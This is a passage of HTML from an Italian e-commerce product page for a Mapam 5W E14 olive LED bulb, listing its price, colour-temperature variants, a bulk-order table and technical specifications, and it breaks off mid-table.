Natalizi">Addobbi Natalizi</a></li><li class=""><a href="https://www.pianetalowcost.it/51-mascherine-protettive" title="Mascherine protettive">Mascherine protettive</a></li><li class=""><a href="https://www.pianetalowcost.it/9-accessori-personali" title="Accessori Personali">Accessori Personali</a></li><li class=""><a href="https://www.pianetalowcost.it/21-bomboniere" title="Bomboniere">Bomboniere</a></li><li class=""><a href="https://www.pianetalowcost.it/22-decoupage" title="Decoupage">Decoupage</a></li><li class=""><a href="https://www.pianetalowcost.it/27-eventi" title="Eventi">Eventi</a></li><li class=""><a href="https://www.pianetalowcost.it/31-estivo" title="Estivo">Estivo</a></li><li class=""><a href="https://www.pianetalowcost.it/49-accessori-auto-e-moto" title="Accessori Auto e Moto">Accessori Auto e Moto</a></li><li><a href="http://feedback.ebay.it/ws/eBayISAPI.dll?ViewFeedback2&amp;userid=matteoserio&amp;ftab=AllFeedback" onclick="return !window.open(this.href);" title="Feedback Ebay">Feedback Ebay</a></li><li class=""><a href="https://www.pianetalowcost.it/24-plafoniere-commerciali" title="Plafoniere commerciali">Plafoniere commerciali</a></li><li class=""><a href="https://www.pianetalowcost.it/85-arredo-negozi" title="Arredo Negozi">Arredo Negozi</a></li></ul></div><div id="special_block_right" class="block"><p class="title_block"> <a href="https://www.pianetalowcost.it/prices-drop" title="Speciali"> Speciali </a></p><div class="block_content products-block"><ul><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/e14/678-lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.html"> <img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/2589-small_default/lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.jpg" alt="Lampadina LED E14 Candela 5 Watt Luce Fredda Naturale Calda Mapam" title="Lampadina LED E14 Candela trasparente 5 Watt Luce Fredda Naturale Calda Mapam" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/e14/678-lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.html" title="Lampadina LED E14 Candela trasparente 5 Watt Luce Fredda Naturale Calda Mapam"> Lampadina LED E14 Candela trasparente 5 Watt Luce Fredda Naturale Calda Mapam </a></h5><p class="product-description"> Lampadina&nbsp;Candela LED 5W E14 220V...</p><div class="price-box"> <span class="price special-price"> 2,55 € </span> <span class="price-percent-reduction">-20%</span> <span class="old-price"> 3,19 € </span></div></div></li></ul><div> <a class="btn btn-default button button-small" href="https://www.pianetalowcost.it/prices-drop" title="Tutte le offerte speciali"> <span>Tutte le offerte speciali<i class="icon-chevron-right right"></i></span> </a></div></div></div><div id="viewed-products_block_left" class="block"><p class="title_block">Prodotti visti</p><div class="block_content products-block"><ul><li class="clearfix last_item"> <a class="products-block-image" href="https://www.pianetalowcost.it/e14/676-lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.html" title="Poco più del Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" > <img src="https://www.pianetalowcost.it/2572-small_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" alt="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/e14/676-lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.html" title="Poco più del Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"> Lampadina LED E14... </a></h5><p class="product-description">Lampadina Oliva LED 5W E14 220V...</p></div></li></ul></div></div><section id="informations_block_left_1" class="block informations_block_left"><p class="title_block"> <a href="https://www.pianetalowcost.it/content/category/1-home"> Informazioni </a></p><div class="block_content list-block"><ul><li> <a href="https://www.pianetalowcost.it/content/1-delivery" title="Spedizione"> Spedizione </a></li><li> <a href="https://www.pianetalowcost.it/content/2-legal-notice" title="Diritto di Recesso"> Diritto di Recesso </a></li><li> <a href="https://www.pianetalowcost.it/content/3-terms-and-conditions-of-use" title="Condizioni contrattuali"> Condizioni contrattuali </a></li><li> <a href="https://www.pianetalowcost.it/content/4-chi-siamo" title="Chi Siamo"> Chi Siamo </a></li><li> <a href="https://www.pianetalowcost.it/content/5-metodi-di-pagamento" title="Pagamento"> Pagamento </a></li><li> <a href="https://www.pianetalowcost.it/content/6-come-acquistare" title="Come Acquistare"> Come Acquistare </a></li><li> <a href="https://www.pianetalowcost.it/content/7-installatori" title="Installatori"> Installatori </a></li><li> <a href="https://www.pianetalowcost.it/content/8-privacy" title="Privacy"> Privacy </a></li><li> <a href="https://www.pianetalowcost.it/content/14-procedure-di-reso" title="Procedure di Reso"> Procedure di Reso </a></li><li> <a href="https://www.pianetalowcost.it/stores" title="I nostri negozi"> I nostri negozi </a></li></ul></div> </section><div id="manufacturers_block_left" class="block blockmanufacturer"><p class="title_block"> Produttori</p><div class="block_content list-block"><ul><li class="first_item"> <a href="https://www.pianetalowcost.it/25_bticino-living-now" title="Poco più del Bticino Living Now"> Bticino Living Now </a></li><li class="item"> <a href="https://www.pianetalowcost.it/14_course" title="Poco più del Course"> Course </a></li><li class="item"> <a href="https://www.pianetalowcost.it/26_ecova" title="Poco più del Ecova"> Ecova </a></li><li class="item"> <a href="https://www.pianetalowcost.it/16_elmark" title="Poco più del Elmark"> Elmark </a></li><li class="item"> <a href="https://www.pianetalowcost.it/24_epianeta" title="Poco più del ePianeta"> ePianeta </a></li></ul><form action="/index.php" method="get"><div class="form-group selector1"> <select class="form-control" name="manufacturer_list"><option value="0">Tutti i produttori</option><option value="https://www.pianetalowcost.it/25_bticino-living-now">Bticino Living Now</option><option value="https://www.pianetalowcost.it/14_course">Course</option><option value="https://www.pianetalowcost.it/26_ecova">Ecova</option><option value="https://www.pianetalowcost.it/16_elmark">Elmark</option><option value="https://www.pianetalowcost.it/24_epianeta">ePianeta</option><option value="https://www.pianetalowcost.it/20_faeg">FAEG</option><option value="https://www.pianetalowcost.it/8_falari">Falari</option><option value="https://www.pianetalowcost.it/23_kanlux">Kanlux</option><option value="https://www.pianetalowcost.it/2_kingston">Kingston</option><option value="https://www.pianetalowcost.it/1_mapam">Mapam</option><option value="https://www.pianetalowcost.it/11_mille-lucciole">Mille Lucciole</option><option value="https://www.pianetalowcost.it/4_mister-zoo">Mister Zoo</option><option value="https://www.pianetalowcost.it/22_pompea">Pompea</option><option value="https://www.pianetalowcost.it/21_renee-blanche">Renée Blanche</option><option value="https://www.pianetalowcost.it/12_senza-marca-generico">Senza marca/Generico</option><option value="https://www.pianetalowcost.it/19_sonoff">SONOFF</option><option value="https://www.pianetalowcost.it/10_tot-electric">TOT Electric</option><option value="https://www.pianetalowcost.it/15_universo">Universo</option><option value="https://www.pianetalowcost.it/18_v-tac">V-TAC</option><option value="https://www.pianetalowcost.it/17_wisdom">Wisdom</option><option value="https://www.pianetalowcost.it/3_zeller-present">Zeller Present</option> </select></div></form></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div id="slider_row"></div><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.pianetalowcost.it/e14/676-lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.html"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-sm-5 col-md-6"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://www.pianetalowcost.it/2573-large_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" alt="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" width="800" height="800"/> <span class="span_link no-print">Visualizza ingrandito</span> </span></div><div id="views_block" class="clearfix "> <a id="view_scroll_left" class="" title="Altre visualizzazioni" href="javascript:{}"> <i class="icon-angle-left"></i>Precedente </a><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_2572"> <a href="https://www.pianetalowcost.it/2572-thickbox_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" data-fancybox-group="other-views" class="fancybox" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"> <img class="img-responsive" id="thumb_2572" src="https://www.pianetalowcost.it/2572-cart_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" alt="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_2573"> <a href="https://www.pianetalowcost.it/2573-thickbox_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"> <img class="img-responsive" id="thumb_2573" src="https://www.pianetalowcost.it/2573-cart_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" alt="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_2574"> <a href="https://www.pianetalowcost.it/2574-thickbox_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" data-fancybox-group="other-views" class="fancybox" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"> <img class="img-responsive" id="thumb_2574" src="https://www.pianetalowcost.it/2574-cart_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" alt="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_2575"> <a href="https://www.pianetalowcost.it/2575-thickbox_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" data-fancybox-group="other-views" class="fancybox" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"> <img class="img-responsive" id="thumb_2575" src="https://www.pianetalowcost.it/2575-cart_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" alt="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_2577"> <a href="https://www.pianetalowcost.it/2577-thickbox_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" data-fancybox-group="other-views" class="fancybox" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"> <img class="img-responsive" id="thumb_2577" src="https://www.pianetalowcost.it/2577-cart_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" alt="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_2576"> <a href="https://www.pianetalowcost.it/2576-thickbox_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" data-fancybox-group="other-views" class="fancybox" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"> <img class="img-responsive" id="thumb_2576" src="https://www.pianetalowcost.it/2576-cart_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" alt="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_2578"> <a href="https://www.pianetalowcost.it/2578-thickbox_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" data-fancybox-group="other-views" class="fancybox" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"> <img class="img-responsive" id="thumb_2578" src="https://www.pianetalowcost.it/2578-cart_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" alt="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_2579"> <a href="https://www.pianetalowcost.it/2579-thickbox_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" data-fancybox-group="other-views" class="fancybox" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"> <img class="img-responsive" id="thumb_2579" src="https://www.pianetalowcost.it/2579-cart_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" alt="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_2580" class="last"> <a href="https://www.pianetalowcost.it/2580-thickbox_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" data-fancybox-group="other-views" class="fancybox" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"> <img class="img-responsive" id="thumb_2580" src="https://www.pianetalowcost.it/2580-cart_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" alt="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" title="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" height="104" width="104" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Altre visualizzazioni" href="javascript:{}"> <i class="icon-angle-right"></i>Successivo </a></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://www.pianetalowcost.it/e14/676-lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.html" data-id="resetImages"> <i class="icon-repeat"></i> Mostra tutte le immagini </a> </span></p><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Stampa </a></li></ul></div><div class="pb-center-column col-xs-12 col-sm-7 col-md-6"><h1 itemprop="name">Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam</h1><p id="product_reference" style="display: none;"> <label>Riferimento </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Condizione: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Nuovo prodotto</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p><strong>Lampadina Oliva LED 5W E14 220V&nbsp;</strong></p><table class="table table-striped"><tbody><tr><td><img src="https://www.pianetalowcost.it/img/cms/illuminazione/a++.png" alt="A++" width="39" />&nbsp;Alto Risparmio Energetico</td></tr><tr><td><img src="https://www.pianetalowcost.it/img/cms/illuminazione/sole.png" alt="" width="39" />&nbsp;Accensione Immediata</td></tr><tr><td><img src="https://www.pianetalowcost.it/img/cms/illuminazione/orologio.png" alt="" width="39" />&nbsp;Durata Superiore</td></tr><tr><td><img src="https://www.pianetalowcost.it/img/cms/illuminazione/Lampadina.png" alt="" width="39" />&nbsp;No emissione Ultravioletti e Infrarossi</td></tr><tr><td><img src="https://www.pianetalowcost.it/img/cms/illuminazione/mano.png" alt="" width="39" />&nbsp;Lunga durata</td></tr><tr><td><img src="https://www.pianetalowcost.it/img/cms/illuminazione/foglie.png" alt="" width="39" />&nbsp;Senza Mercurio</td></tr></tbody></table></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> Maggiori dettagli </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">1494</span> <span style="display: none;" id="quantityAvailableTxt">Articolo</span> <span id="quantityAvailableTxtMultiple">Articoli</span></p><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Attenzione: Ultimi articoli in magazzino!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponibile dal:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div><div class="pb-right-column col-xs-12"><form id="buy_block" action="https://www.pianetalowcost.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="cf31e2164e08491b5e9eb4dc40ae2404" /> <input type="hidden" name="id_product" value="676" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="2.99">2,99 €</span> IVA incl.<meta itemprop="priceCurrency" content="EUR" /></p><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" >Scegli Colore&nbsp;</label><div class="attribute_list"><ul><li> <input type="radio" class="attribute_radio" name="group_2" value="14" checked="checked" /> <span>Luce Calda</span></li><li> <input type="radio" class="attribute_radio" name="group_2" value="15" /> <span>Luce Naturale</span></li><li> <input type="radio" class="attribute_radio" name="group_2" value="16" /> <span>Luce Fredda</span></li></ul></div></fieldset></div></div><div class="box-cart-bottom"><p id="quantity_wanted_p"> <label for="quantity_wanted">Da Quantit&agrave;</label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <input type="text" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> La quantit&agrave; minima ordinabile per questo prodotto &egrave; <b id="minimal_quantity_label">1</b></p><div class="ttaddtocart"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Aggiungi al carrello</span> </button></p></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '676', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Aggiungi alla mia lista dei desideri"> Aggiungi alla lista dei desideri </a></p></div></div></form><div id="product_comments_block_extra" class="no-print" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><ul class="comments_advices"><li> <a class="open-comment-form" href="#new_comment_form"> Scrivi una recensione </a></li></ul></div><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> Twitta </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> Condividi </button> <button data-type="instagram" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-instagram"></i> Instagram </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> Pinterest </button></p></div></div></div><style>#buy_block {
                display: none !important;
            }</style> <script>var ct_pagination = 0;
        var ct_pagination_nb =  10;
        var ctp_noQuantityDefined =  'Please define a quantity first near at least one product\'s variant';
        var static_token = 'cf31e2164e08491b5e9eb4dc40ae2404';
        var ctp_fancybox = 1;
        var ctp_sort = 1;
                                    var ctp_sort_attr = 0;
                var ctp_sort_attrid = '';
                var ctp_sort_attrby = 0;
                    
                    var ctp_psum = 1;
        
                    var ctp_cartexists = 0;</script> <h3>Imposta qui in basso la quantità occorrente&nbsp;per ogni prodotto, poi premi Aggiungi al Carrello alla fine della lista. &nbsp;</h3><p>(Suggerimento: Clicca su "Nome Combinazione" per riorganizzare le varianti per colore)</p><table id="ct_matrix" class="rwd-table"><thead ><tr class="ct_matrix_head" id=""><th class="cth_image">Immagine</th><th class="cth_reference">Riferimento</th><th class="cth_cname">nome combinazione</th><th class="cth_price ctd_attr_group_sort_price">Prezzo</th><th class="nosort cth_addtocart">Aggiungi nel carrello</th></tr></thead><tbody><tr class="ctdf_2_15 ct_matrix_row ctr0" id="ctrcombid2941"><form action="https://www.pianetalowcost.it/carrello" method="post" id="ct_matrix_2941" name="ct_matrix_2941"><td data-label="Immagine" class="ctd_image"> <a class="thickbox fancybox shown shown product_img_link" href="https://www.pianetalowcost.it/2574-large_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg"> <img src="https://www.pianetalowcost.it/2574-cart_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg"/> </a></td><td data-label="Riferimento" class="ctd_reference">-</td><td data-label="nome combinazione" class="ctd_cname">Luce Naturale</td><td data-label="Prezzo" class="ctd_price ctd_attr_group_price" data-text="2.99"> <strong class="strongprice">2,99 €</strong></td><td class="ctd_addtocart" data-label="Aggiungi nel carrello"> <input type="hidden" name="token" value="cf31e2164e08491b5e9eb4dc40ae2404"/> <input type="hidden" name="id_product" value="676"/> <input type="hidden" name="add" value="1"/> <input type="hidden" name="id_product_attribute" id="ct_matrix_2941_idCombination" value="2941"/> <span class="decrease_quantity" onclick="if ($('#ct_matrix_2941_idQty').val()>0) { $('#ct_matrix_2941_idQty').val(+$('#ct_matrix_2941_idQty').val()-($('#ct_matrix_2941_idQty').attr('minqc')!=undefined && $('#ct_matrix_2941_idQty').attr('multiply')==1 ? $('#ct_matrix_2941_idQty').attr('minqc'):1)).trigger('change'); }"/><img src="https://www.pianetalowcost.it/modules/combinationstab/img/minus.png"/></span><input alt="ct_matrix_2941" data-atcb="1" name="qta" idcombination="2941" class="qty " id="ct_matrix_2941_idQty" onchange="QtyChange('ct_matrix_2941_idQty','494');" value="0" type="text" style="" onblur="if(value=='') value = '0'" onfocus="if(value=='0') value = ''"/><span class="increase_quantity" onclick="if(+$('#ct_matrix_2941_idQty').val()+($('#ct_matrix_2941_idQty').attr('minqc')!=undefined && $('#ct_matrix_2941_idQty').attr('multiply')==1 ? +$('#ct_matrix_2941_idQty').attr('minqc'):1) <= 494){ $('#ct_matrix_2941_idQty').val(+$('#ct_matrix_2941_idQty').val()+($('#ct_matrix_2941_idQty').attr('minqc')!=undefined && $('#ct_matrix_2941_idQty').attr('multiply')==1 ? +$('#ct_matrix_2941_idQty').attr('minqc'):1)).trigger('change');}"/><img src="https://www.pianetalowcost.it/modules/combinationstab/img/plus.png"/></span> <input type="hidden" name="Submit"/></td></form></tr><tr class="ctdf_2_16 ct_matrix_row ctr1" id="ctrcombid2942"><form action="https://www.pianetalowcost.it/carrello" method="post" id="ct_matrix_2942" name="ct_matrix_2942"><td data-label="Immagine" class="ctd_image"> <a class="thickbox fancybox shown shown product_img_link" href="https://www.pianetalowcost.it/2575-large_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg"> <img src="https://www.pianetalowcost.it/2575-cart_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg"/> </a></td><td data-label="Riferimento" class="ctd_reference">-</td><td data-label="nome combinazione" class="ctd_cname">Luce Fredda</td><td data-label="Prezzo" class="ctd_price ctd_attr_group_price" data-text="2.99"> <strong class="strongprice">2,99 €</strong></td><td class="ctd_addtocart" data-label="Aggiungi nel carrello"> <input type="hidden" name="token" value="cf31e2164e08491b5e9eb4dc40ae2404"/> <input type="hidden" name="id_product" value="676"/> <input type="hidden" name="add" value="1"/> <input type="hidden" name="id_product_attribute" id="ct_matrix_2942_idCombination" value="2942"/> <span class="decrease_quantity" onclick="if ($('#ct_matrix_2942_idQty').val()>0) { $('#ct_matrix_2942_idQty').val(+$('#ct_matrix_2942_idQty').val()-($('#ct_matrix_2942_idQty').attr('minqc')!=undefined && $('#ct_matrix_2942_idQty').attr('multiply')==1 ? $('#ct_matrix_2942_idQty').attr('minqc'):1)).trigger('change'); }"/><img src="https://www.pianetalowcost.it/modules/combinationstab/img/minus.png"/></span><input alt="ct_matrix_2942" data-atcb="1" name="qta" idcombination="2942" class="qty " id="ct_matrix_2942_idQty" onchange="QtyChange('ct_matrix_2942_idQty','500');" value="0" type="text" style="" onblur="if(value=='') value = '0'" onfocus="if(value=='0') value = ''"/><span class="increase_quantity" onclick="if(+$('#ct_matrix_2942_idQty').val()+($('#ct_matrix_2942_idQty').attr('minqc')!=undefined && $('#ct_matrix_2942_idQty').attr('multiply')==1 ? +$('#ct_matrix_2942_idQty').attr('minqc'):1) <= 500){ $('#ct_matrix_2942_idQty').val(+$('#ct_matrix_2942_idQty').val()+($('#ct_matrix_2942_idQty').attr('minqc')!=undefined && $('#ct_matrix_2942_idQty').attr('multiply')==1 ? +$('#ct_matrix_2942_idQty').attr('minqc'):1)).trigger('change');}"/><img src="https://www.pianetalowcost.it/modules/combinationstab/img/plus.png"/></span> <input type="hidden" name="Submit"/></td></form></tr><tr class="ctdf_2_14 ct_matrix_row ctr2" id="ctrcombid2943"><form action="https://www.pianetalowcost.it/carrello" method="post" id="ct_matrix_2943" name="ct_matrix_2943"><td data-label="Immagine" class="ctd_image"> <a class="thickbox fancybox shown shown product_img_link" href="https://www.pianetalowcost.it/2573-large_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg"> <img src="https://www.pianetalowcost.it/2573-cart_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg"/> </a></td><td data-label="Riferimento" class="ctd_reference">-</td><td data-label="nome combinazione" class="ctd_cname">Luce Calda</td><td data-label="Prezzo" class="ctd_price ctd_attr_group_price" data-text="2.99"> <strong class="strongprice">2,99 €</strong></td><td class="ctd_addtocart" data-label="Aggiungi nel carrello"> <input type="hidden" name="token" value="cf31e2164e08491b5e9eb4dc40ae2404"/> <input type="hidden" name="id_product" value="676"/> <input type="hidden" name="add" value="1"/> <input type="hidden" name="id_product_attribute" id="ct_matrix_2943_idCombination" value="2943"/> <span class="decrease_quantity" onclick="if ($('#ct_matrix_2943_idQty').val()>0) { $('#ct_matrix_2943_idQty').val(+$('#ct_matrix_2943_idQty').val()-($('#ct_matrix_2943_idQty').attr('minqc')!=undefined && $('#ct_matrix_2943_idQty').attr('multiply')==1 ? $('#ct_matrix_2943_idQty').attr('minqc'):1)).trigger('change'); }"/><img src="https://www.pianetalowcost.it/modules/combinationstab/img/minus.png"/></span><input alt="ct_matrix_2943" data-atcb="1" name="qta" idcombination="2943" class="qty " id="ct_matrix_2943_idQty" onchange="QtyChange('ct_matrix_2943_idQty','500');" value="0" type="text" style="" onblur="if(value=='') value = '0'" onfocus="if(value=='0') value = ''"/><span class="increase_quantity" onclick="if(+$('#ct_matrix_2943_idQty').val()+($('#ct_matrix_2943_idQty').attr('minqc')!=undefined && $('#ct_matrix_2943_idQty').attr('multiply')==1 ? +$('#ct_matrix_2943_idQty').attr('minqc'):1) <= 500){ $('#ct_matrix_2943_idQty').val(+$('#ct_matrix_2943_idQty').val()+($('#ct_matrix_2943_idQty').attr('minqc')!=undefined && $('#ct_matrix_2943_idQty').attr('multiply')==1 ? +$('#ct_matrix_2943_idQty').attr('minqc'):1)).trigger('change');}"/><img src="https://www.pianetalowcost.it/modules/combinationstab/img/plus.png"/></span> <input type="hidden" name="Submit"/></td></form></tr></tbody></table><div class="box-info-product bulk_option_add_to_cart"><div class="buttons_bottom_block no-print" id="add_to_cart_bulk"><div style="cursor:pointer; display:inline-block;" class="exclusive"> <span>Aggiungi nel carrello<div class="combinations_tab_price"></div> </span></div></div></div><ul id="ct_pagination" class="pagination"></ul> <input type="hidden" name="ctab_id_product" class="ctab_id_product" value="676"/> <section class="tt-tabcontent hb-animate-element bottom-to-top"><ul id="producttab" class="nav nav-tabs clearfix"><li class="active"> <a href="#ttmoreinfo" data-toggle="tab" class="producttab-heading">Dettagli</a></li><li class=""> <a href="#ttdatasheet" data-toggle="tab" class="producttab-heading">Scheda tecnica</a></li><li class=""> <a href="#tttabcontent" data-toggle="tab" class="producttab-heading">Recensioni</a></li></ul><div class="tab-content"><ul id="ttmoreinfo" class="tt-productinner tab-pane active"><li><div class="rte"><p><img src="https://www.pianetalowcost.it/img/cms/illuminazione/Caratteristiche_oliva-e14-5w.jpg" width="90%" alt="Caratteristiche_globo.jpg" /></p><table class="table table-striped"><tbody><tr><td colspan="5"><h3><strong><span>Specifiche Tecniche Generali</span></strong></h3></td></tr><tr><td><p><strong><span>Attacco&nbsp;</span></strong></p></td><td colspan="4"><p>E14</p></td></tr><tr><td><p><strong><span>Tipo Lampada&nbsp;</span></strong></p></td><td colspan="4"><p>Lampadina</p></td></tr><tr><td><p><strong><span>Tipo LED&nbsp;</span></strong></p></td><td colspan="4"><p><span>SMD</span></p></td></tr><tr><td><p><strong><span>Vita media&nbsp;</span></strong></p></td><td colspan="4"><p><span>25 000h</span></p></td></tr><tr><td colspan="5"><h3><strong><span>Specifiche per modello</span></strong></h3></td></tr><tr><td><p><strong><span>Potenza&nbsp;</span></strong></p></td><td style="text-align:center;" colspan="4"><p><strong>5W</strong></p></td></tr><tr><td><p><b><span>Potenza Equivalente</span></b></p></td><td style="text-align:center;" colspan="4"><p>45W</p></td></tr><tr><td><p><strong><span>Flusso Luminoso (Lumen)</span></strong></p></td><td style="text-align:center;" colspan="4"><p>550</p></td></tr><tr><td><p><strong><span>Altezza&nbsp;(mm)</span></strong></p></td><td 